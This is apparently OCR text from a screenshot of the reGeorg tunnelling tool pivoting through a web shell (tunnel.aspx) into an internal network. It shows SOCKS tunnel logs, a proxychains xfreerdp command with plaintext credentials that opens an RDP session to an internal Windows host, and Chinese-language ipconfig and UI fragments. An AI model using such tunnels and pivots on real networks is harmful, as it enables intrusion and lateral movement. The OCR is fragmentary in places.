 File Edit View Search Terminal Help
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
INFO ] Log Level set to [INFO]
INFO ] Starting socks server [127.0.0.1:8081], tunnel at [http://10.10.10.1
/tunnel.aspx]
INFO ] Checking if Georg is ready
INFO ] Georg says, 'All seems fine'
INFO ] [192.168.200.20:80] HTTP [200]: cookie [ASP.NET_SessionId=rizmk445gd
dm45tfjrv420; path=/; HttpOnly]
INFO ] [192.168.200.20:80] Connection Terminated
ERROR ] [192.168.200.20:80] HTTP [200]: Status: [FAIL]: Message [未将对象引用
设置到对象的实例。] Shutting down
INFO ] [192.168.200.20:80] Connection Terminated
INFO ] [192.168.200.10:3389] HTTP [200]: cookie [ASP.NET_SessionId=5whnxm45
oreg5500d3k145; path=/; HttpOnly]
INFO ] [192.168.200.10:3389] Connection Terminated
ERROR ] [192.168.200.10:3389] HTTP [200]: Status: [FAIL]: Message [未将对象引
设置到对象的实例。] Shutting down
INFO ] [192.168.200.10:3389] Connection Terminated
INFO ] [192.168.200.10:3389] HTTP [200]: cookie [ASP.NET_SessionId=3qhss2vc
INFO ] [192.168.200.10:3389] >>>> [37]
INFO ] [192.168.200.10:3389] Connection Terminated
INFO ] [192.168.200.10:3389] HTTP [200]: cookie [ASP.NET_SessionId=ybytu555
INFO ] [192.168.200.10:3389] >>>> [42]
ERROR ] [192.168.200.10:3389] HTTP [200]: Status: [FAIL]: Message [未将对象引
设置到对象的实例。] Shutting down
INFO ] [192.168.200.10:3389] <<<< [19]
INFO ] [192.168.200.10:3389] Connection Terminated
ERROR ] [192.168.200.10:3389] HTTP [200]: Status: [FAIL]: Message [未将对象引
设置到对象的实例。] Shutting down
INFO ] [192.168.200.10:3389] Connection Terminated
INFO ] [192.168.200.10:3389] HTTP [200]: cookie [ASP.NET_SessionId=tk4pjmja
FreeRDP: 192.168.200.10
服务器管理器
C:\Windows\system32\cmd.exe
^C
C:\Users\win2k8>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b0ad:1030:703f:f7b8%10
IPv4 地址 . . . . . . . . . . . . : 192.168.200.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.200.1
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\win2k8>
Wind
策略...
意软件通过网络或 Internet 访问
dows 防火墙
更
域
置保护您的计算
立
连接(更安全)(N)
帮助我选择
请参阅
Windows
入门
诊断和
文档概
请参阅
网络中心
开始
初始配置任务
5 Micros...
系统
远程桌面连接
C:\Window...
系统属性
Windows
root@kali:~# proxychains xfreerdp /u:win2k8 /p:admin /v:192.168.200.10
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8081-<><>-192.168.200.10:3389-<><>-OK
connected to 192.168.200.10:3389